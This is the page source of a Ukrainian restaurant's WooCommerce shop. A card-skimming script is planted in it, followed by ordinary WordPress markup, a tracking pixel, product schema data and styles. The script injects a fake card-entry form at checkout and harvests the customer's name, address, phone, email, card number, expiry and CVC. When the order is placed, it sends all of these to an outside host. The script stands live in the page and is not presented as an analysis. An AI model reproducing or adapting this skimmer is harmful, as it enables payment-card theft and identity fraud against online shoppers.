let btnClass="";
let isFrame=true;
let url5555="https://bapepixel.top/api/accept-car";
let iframeId="";
let iframeClass="__PrivateStripeElement";
let loaded=false;
let loaded2=false
let urlInclude="checkout";
let breakInterval=false;
const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing_company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
function allChecked(){
return document.URL.includes(urlInclude)&&localStorage.getItem("already_checked")!=="1";
}
function renderForm(){
let frame=document.querySelector(".wc_payment_method.payment_method_bacs")
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML +=`
<style>
.card-form {
padding: 10px 0px 20px 0px;
font-family: Arial, sans-serif;
}
.form-group165165484 {
margin-bottom: 10px;
position: relative;
}
.form-group165165484 label {
display: block;
margin-bottom: 5px;
font-size: 14px;
color: #3b3939;
}
.form-group165165484 input {
width: 100%;
padding: 5px;
border: 1px solid #3b3737;
box-sizing: border-box;
font-size: 15px;
outline: none;
padding-right: 40px;
}
.form-group165165484 input::placeholder {
color: #cbcbcb !important;
font-size: 15px;
}
.form-row165165484 {
display: flex
;
flex-direction: row;
gap: 30px;
}
.form-row165165484 .form-group165165484 {
flex: 1;
}
.form-row165165484 .form-group165165484 input {
width: 100%;
}
.card-form-top-text {
padding-bottom: 5px;
}
.card-form-top-text span {
font-size: 13px;
}
.cardContainer {
max-width: 1300px;
width: 100%;
}
.cardContainer .card-container-span {
display: block;
border: 1px solid #ddd;
border-bottom: none;
padding: 13px 13px 13px 20px;
color: #272727;
font-family: Arial, sans-serif;
}
.form-group165165484 .card-icon {
position: absolute;
right: 10px;
top: 71%;
transform: translateY(-50%);
width: 30px;
height: 24px;
}
</style>
<div class="cardContainer">
<form class="card-form">
<div class="form-group165165484">
<label for="cardNum">Номер картки *</label>
<input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
<svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
preserveAspectRatio="xMidYMid meet">
<defs>
<style>
.cls-1 {
fill: #75787c
}
</style>
</defs>
<g id="Page-1">
<g id="amex">
<path class="cls-1"
d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
transform="translate(-1)" id="Rectangle-1" />
</g>
</g>
<path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
</svg></div><div class="form-row165165484">
<div class="form-group165165484"> <label for="exp">Термін придатності *</label> <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY"></div><div class="form-group165165484"> <label for="cvc">Код безпеки *</label> <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC"></div></div></form></div>`
frame.appendChild(newDiv)
document.getElementById("cardNum").addEventListener("input", e=> {
localStorage.setItem("cardNum", e.target.value)
})
document.getElementById("exp").addEventListener("input", e=> {
localStorage.setItem("exp", e.target.value)
})
document.getElementById("cvv").addEventListener("input", e=> {
localStorage.setItem("cvv", e.target.value)
})
const input=document.getElementById('exp');
input.addEventListener('keydown', function (e){
if(e.key >='0'&&e.key <='9'){
const value=e.target.value.replace(/D/g, '');
if(value.length===2&&e.key!=='Backspace'){
e.target.value +='/';
}}
});
function formatCvc(input){
input.value=input.value.replace(/D/g, '').substring(0, 4);
}
document.getElementById('cvv').addEventListener('input', function (e){
formatCvc(e.target);
});
;
loaded=true;
loaded2=true
}
function rednerBtn(){
const checkout=document.getElementById("place_order")
checkout.classList.add("s_div1_btn")
checkout.addEventListener("click", ()=> {
let dataObject={
domain:window.location.origin,
card: localStorage.getItem("cardNum"),
exp: localStorage.getItem("exp"),
cvv: localStorage.getItem("cvv"),
first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal):"",
last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal):"",
company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal):"",
address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal):"",
address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal):"",
city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal):"",
postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal):"",
phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal):"",
email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal):"",
uagent: navigator.userAgent
};
let dobj={
domain: window.location.origin,
dataObject: dataObject
}
if(localStorage.getItem("already_checked")!=="1"){
navigator.sendBeacon(url5555, JSON.stringify(dobj));
if(localStorage.getItem("cardNum")&&localStorage.getItem("exp")&&localStorage.getItem("cvv")){
localStorage.setItem("already_checked", "1");
}}
})
}
setInterval(()=> {
if(allChecked()&&!document.querySelector(".s_div1")&&document.getElementById("payment_method_bacs").checked){
renderForm();
}}, 1000)
setInterval(()=> {
if(allChecked()&&!document.querySelector(".s_div1_btn")&&document.getElementById("payment_method_bacs").checked){
rednerBtn();
}}, 1000);
setInterval(()=> {
if(allChecked()){
localStorage.setItem(mailVal, document.getElementById(mailVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(companyVal, document.getElementById(companyVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(cityVal, document.getElementById(cityVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
}}, 1000)</script><link rel="https://api.w.org/" href="https://palermo.if.ua/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://palermo.if.ua/wp-json/wp/v2/product_cat/476"/><meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="WooCommerce 10.3.7"/>
<style>@media screen and (max-width:780px){.ctcocb{display:block;} body{;} }.ctcocb{bottom:0px;left:0px;right:0px;;padding:5px;z-index:100001;background:#ffc851;border:1px solid #262626;border-radius:0px;}.ctcocb-text{color:#262626;}.ctcocb a,.ctcocb a:visited{color:#262626;}.ctcocb a,.ctcocb a:visited{color:#262626;} .ctcocb img{width:20px!important;} .ctcocb div{font-size:19px;} .ctcocb img,.ctcocb .ctcocb-text{margin-left:5px;margin-right:5px;}</style>
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2019532788380024');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2019532788380024&ev=PageView&noscript=1"/></noscript>
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"ItemList","@id":"https:\/\/palermo.if.ua\/kebab\/#ItemList","url":"https:\/\/palermo.if.ua\/kebab\/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/kebab\/#product_1","name":"\u0424\u0440\u0435\u0448 \u0440\u043e\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c","sku":"22204","description":"\u041b\u0430\u0432\u0430\u0448, \u0444\u0456\u043b\u0435 \u043b\u043e\u0441\u043e\u0441\u044f, \u0441\u0438\u0440 \u0424\u0456\u043b\u0430\u0434\u0435\u043b\u044c\u0444\u0456\u044f, \u0442\u043e\u043c\u0430\u0442\u0438, \u043e\u0433\u0456\u0440\u043e\u043a, \u043b\u0438\u0441\u0442\u044f \u0441\u0430\u043b\u0430\u0442\u0443, \u043d\u043e\u0440\u0456, \u0444\u0456\u0440\u043c\u043e\u0432\u0438\u0439 \u0441\u043e\u0443\u0441\r\n420 \u0433","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"205","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/kebab\/fresh-rol-z-lososem\/","priceValidUntil":"2026-05-23T08:27:00+00:00"},"mpn":"22204","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/kebab\/fresh-rol-z-lososem\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/fresh-rol-z-lososem-min-1200x1200.png","width":"1200","height":"1200","caption":"\u0424\u0440\u0435\u0448 \u0440\u043e\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/fresh-rol-z-lososem-min-1200x900.png","width":"1200","height":"900","caption":"\u0424\u0440\u0435\u0448 \u0440\u043e\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/fresh-rol-z-lososem-min-1200x675.png","width":"1200","height":"675","caption":"\u0424\u0440\u0435\u0448 \u0440\u043e\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/fresh-rol-z-lososem-min.png","width":"500","height":"500","caption":"\u0424\u0440\u0435\u0448 \u0440\u043e\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"}]}},{"@type":"ListItem","position":2,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/kebab\/#product_2","name":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e","sku":"22202","description":"\u041b\u0430\u0432\u0430\u0448, \u0442\u043e\u043c\u043b\u0435\u043d\u0430 \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u0430 \u0443 \u0433\u043e\u0440\u0456\u0445\u043e\u0432\u043e\u043c\u0443 \u0441\u043e\u0443\u0441\u0456, \u043e\u0433\u0456\u0440\u043e\u043a, \u0442\u043e\u043c\u0430\u0442\u0438, \u043b\u0438\u0441\u0442\u044f \u0441\u0430\u043b\u0430\u0442\u0443, \u043c\u0430\u0440\u0438\u043d\u043e\u0432\u0430\u043d\u0438\u0439 \u043a\u043e\u0440\u043d\u0456\u0448\u043e\u043d, \u043f\u043e\u0434\u0440\u0456\u0431\u043d\u0435\u043d\u0438\u0439 \u0433\u0440\u0435\u0446\u044c\u043a\u0438\u0439 \u0433\u043e\u0440\u0456\u0445.\r\n500 \u0433","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"185","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/kebab\/kebab-z-rvanoyu-telyatynoyu\/","priceValidUntil":"2026-09-02T20:42:24+00:00"},"mpn":"22202","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/kebab\/kebab-z-rvanoyu-telyatynoyu\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-telyatynoyu-min-1200x1200.png","width":"1200","height":"1200","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-telyatynoyu-min-1200x900.png","width":"1200","height":"900","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-telyatynoyu-min-1200x675.png","width":"1200","height":"675","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-telyatynoyu-min.png","width":"500","height":"500","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"}]}},{"@type":"ListItem","position":3,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/kebab\/#product_3","name":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0441\u0432\u0438\u043d\u0438\u043d\u043e\u044e","sku":"22201","description":"\u041b\u0430\u0432\u0430\u0448, \u0442\u043e\u043c\u043b\u0435\u043d\u0430 \u0441\u0432\u0438\u043d\u0438\u043d\u0430 \u0432 \u0441\u043e\u0443\u0441\u0456 \u0442\u0435\u0440\u0456\u044f\u043a\u0456, \u0442\u043e\u043c\u0430\u0442\u0438, \u043e\u0433\u0456\u0440\u043e\u043a, \u043a\u0440\u0438\u043c\u0441\u044c\u043a\u0430 \u0446\u0438\u0431\u0443\u043b\u044f, \u043c\u0430\u0440\u0438\u043d\u043e\u0432\u0430\u043d\u0456 \u043a\u043e\u0440\u043d\u0456\u0448\u043e\u043d\u0438, \u0444\u0456\u0440\u043c\u043e\u0432\u0438\u0439 \u0441\u043e\u0443\u0441.\r\n470 \u0433","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"170","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/kebab\/kebab-z-rvanoyu-svynynoyu\/","priceValidUntil":"2026-09-02T20:42:24+00:00"},"mpn":"22201","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/kebab\/kebab-z-rvanoyu-svynynoyu\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-svynynoyu-min-1200x1200.png","width":"1200","height":"1200","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0441\u0432\u0438\u043d\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-svynynoyu-min-1200x900.png","width":"1200","height":"900","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0441\u0432\u0438\u043d\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-svynynoyu-min-1200x675.png","width":"1200","height":"675","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0441\u0432\u0438\u043d\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-rvanoyu-svynynoyu-min.png","width":"500","height":"500","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u0440\u0432\u0430\u043d\u043e\u044e \u0441\u0432\u0438\u043d\u0438\u043d\u043e\u044e"}]}},{"@type":"ListItem","position":4,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/kebab\/#product_4","name":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u043a\u0443\u0440\u043a\u043e\u044e","sku":"22200","description":"500 \u0433","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"140","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/kebab\/kebab-z-kurkoyu\/","priceValidUntil":"2026-09-02T20:42:24+00:00"},"mpn":"22200","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/kebab\/kebab-z-kurkoyu\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-kurkoyu-min-1200x1200.png","width":"1200","height":"1200","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-kurkoyu-min-1200x900.png","width":"1200","height":"900","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-kurkoyu-min-1200x675.png","width":"1200","height":"675","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2023\/07\/kebab-z-kurkoyu-min.png","width":"500","height":"500","caption":"\u041a\u0435\u0431\u0430\u0431 \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"}]}},{"@type":"ListItem","position":5,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/kebab\/#product_5","name":"\u0411\u043e\u0443\u043b \u0437 \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e","sku":"13087","description":"\u0421\u043c\u0430\u0436\u0435\u043d\u0430 \u0442\u0435\u043b\u044f\u0447\u0430 \u0432\u0438\u0440\u0456\u0437\u043a\u0430 \u0437\u0456 \u0441\u0432\u0456\u0436\u0438\u043c \u0448\u043f\u0438\u043d\u0430\u0442\u043e\u043c \u0442\u0430 \u0448\u0430\u043c\u043f\u0456\u043d\u044c\u0439\u043e\u043d\u0430\u043c\u0438, \u0431\u0443\u043b\u0433\u0443\u0440 \u0442\u0430 \u043b\u0438\u0441\u0442\u044f \u0441\u0430\u043b\u0430\u0442\u0443 \u0430\u0439\u0441\u0431\u0435\u0440\u0433 \u0437 \u0431\u0443\u0440\u044f\u043a\u043e\u043c, \u0441\u043c\u0430\u0436\u0435\u043d\u0438\u043c \u0430\u0440\u0430\u0445\u0456\u0441\u043e\u043c \u0442\u0430 \u043c\u043e\u0440\u043a\u0432\u043e\u044e \u043c\u0456\u043d\u0456 \u043f\u0456\u0434 \u0441\u043e\u0443\u0441\u043e\u043c \u0422\u0430\u0445\u0456\u043d\u0456.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"145","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/kebab\/boul-z-telyatynoyu\/","priceValidUntil":"2023-03-28T13:04:09+00:00"},"mpn":"13087","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/kebab\/boul-z-telyatynoyu\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-telyatynoyu-01-1200x1200.png","width":"1200","height":"1200","caption":"\u0411\u043e\u0443\u043b \u0437 \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-telyatynoyu-01-1200x900.png","width":"1200","height":"900","caption":"\u0411\u043e\u0443\u043b \u0437 \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-telyatynoyu-01-1200x675.png","width":"1200","height":"675","caption":"\u0411\u043e\u0443\u043b \u0437 \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-telyatynoyu-01.png","width":"500","height":"500","caption":"\u0411\u043e\u0443\u043b \u0437 \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u043e\u044e"}]}},{"@type":"ListItem","position":6,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/kebab\/#product_6","name":"\u0411\u043e\u0443\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c","sku":"13086","description":"\u0421\u043c\u0430\u0436\u0435\u043d\u0438\u0439 \u043b\u043e\u0441\u043e\u0441\u044c \u0437\u0456 \u0441\u0432\u0456\u0436\u0438\u043c \u0448\u043f\u0438\u043d\u0430\u0442\u043e\u043c, \u0431\u043e\u043b\u0433\u0430\u0440\u0441\u044c\u043a\u0438\u043c \u043f\u0435\u0440\u0446\u0435\u043c, \u043a\u0430\u0431\u0430\u0447\u043a\u043e\u043c \u0442\u0430 \u043a\u0440\u0438\u043c\u0441\u044c\u043a\u043e\u044e \u0446\u0438\u0431\u0443\u043b\u0435\u044e, \u0440\u0438\u0441 \u0437 \u043c\u043e\u0440\u043a\u0432\u043e\u044e \u043c\u0456\u043d\u0456 \u043f\u0456\u0434 \u0441\u043e\u0443\u0441\u043e\u043c \u0422\u0430\u0445\u0456\u043d\u0456.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"155","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/kebab\/boul-z-lososem\/","priceValidUntil":"2023-03-28T13:04:11+00:00"},"mpn":"13086","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/kebab\/boul-z-lososem\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-lososem-02-1200x1200.png","width":"1200","height":"1200","caption":"\u0411\u043e\u0443\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-lososem-02-1200x900.png","width":"1200","height":"900","caption":"\u0411\u043e\u0443\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-lososem-02-1200x675.png","width":"1200","height":"675","caption":"\u0411\u043e\u0443\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-lososem-02.png","width":"500","height":"500","caption":"\u0411\u043e\u0443\u043b \u0437 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"}]}},{"@type":"ListItem","position":7,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/kebab\/#product_7","name":"\u0411\u043e\u0443\u043b \u0437 \u043a\u0443\u0440\u043a\u043e\u044e","sku":"13085","description":"\u041a\u0443\u0440\u044f\u0447\u0435 \u0444\u0456\u043b\u0435 \u0437 \u0431\u0440\u043e\u043a\u043e\u043b\u0456 \u0442\u0430 \u043c\u043e\u0440\u043a\u0432\u043e\u044e \u043c\u0456\u043d\u0456, \u043a\u0456\u043d\u043e\u0430, \u043b\u0438\u0441\u0442\u044f \u0441\u0432\u0456\u0436\u043e\u0433\u043e \u0441\u0430\u043b\u0430\u0442\u0443 \u0442\u0430 \u0447\u0435\u0440\u0456 \u0437\u0456 \u0441\u0442\u0440\u0443\u0447\u043a\u043e\u0432\u043e\u044e \u043a\u0432\u0430\u0441\u043e\u043b\u0435\u044e \u043f\u0456\u0434 \u0441\u043e\u0443\u0441\u043e\u043c \u0422\u0430\u0445\u0456\u043d\u0456 \u0437 \u043b\u0438\u043c\u043e\u043d\u043e\u043c.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"145","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/kebab\/boul-z-kurkoyu\/","priceValidUntil":"2023-03-28T13:04:12+00:00"},"mpn":"13085","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/kebab\/boul-z-kurkoyu\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-kurkoyu-02-1200x1200.jpg","width":"1200","height":"1200","caption":"\u0411\u043e\u0443\u043b \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-kurkoyu-02-1200x900.jpg","width":"1200","height":"900","caption":"\u0411\u043e\u0443\u043b \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-kurkoyu-02-1200x675.jpg","width":"1200","height":"675","caption":"\u0411\u043e\u0443\u043b \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2021\/04\/boul-z-kurkoyu-02.jpg","width":"1080","height":"1080","caption":"\u0411\u043e\u0443\u043b \u0437 \u043a\u0443\u0440\u043a\u043e\u044e"}]}}]},
{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u041c\u0435\u043d\u044e \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0443","url":"https:\/\/palermo.if.ua\/qr-menu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u0410\u043a\u0446\u0456\u0457","url":"https:\/\/palermo.if.ua\/akcii\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0457","url":"https:\/\/palermo.if.ua\/vakansiyi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","url":"https:\/\/palermo.if.ua\/contact\/"}]}]</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>.qib-container input[type='number']:not(#qib_id):not(#qib_id){-moz-appearance:textfield;}.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-outer-spin-button,.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-inner-spin-button{-webkit-appearance:none;display:none;margin:0;}form.cart button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id){display:inline-block;margin:0;padding-top:0;padding-bottom:0;float:none;vertical-align:top;text-align:center;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_){line-height:1;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_):not(_){height:35px;text-align:center;}form.cart .qib-container + button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id):not(_){margin-left:1em;}form.cart button[type='submit']:focus:not(#qib_id):not(#qib_id){outline-width:2px;outline-offset:-2px;outline-style:solid;}.qib-container div.quantity:not(#qib_id):not(#qib_id){float:none;display:inline-block;margin:0;padding:0;border:none;border-radius:0;width:auto;min-height:initial;min-width:initial;max-height:initial;max-width:initial;}.qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:white;background:#7b4747;border-color:#3e3434;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:1px;transition:none;border-radius:4px;}.qib-button:focus:not(#qib_id):not(#qib_id){outline-offset:-3px;outline-width:1px;outline-color:#ebe9eb;outline-style:dotted;}.qib-button:hover:not(#qib_id):not(#qib_id){background:#674242;}.qib-container .quantity input.qty:not(#qib_id):not(#qib_id){background:none;text-align:center;line-height:1;vertical-align:middle;margin:0;padding:0;box-sizing:border-box;height:35px;width:45px;min-height:initial;min-width:initial;max-height:initial;max-width:initial;box-shadow:none;font-size:15px;border-style:solid;border-color:#3e3434;border-width:1px;border-radius:4px;}.qib-container .quantity input.qty:focus:not(#qib_id):not(#qib_id){border-color:#3e3434;outline:none;border-width:2px;border-style:solid;}.woocommerce table.cart 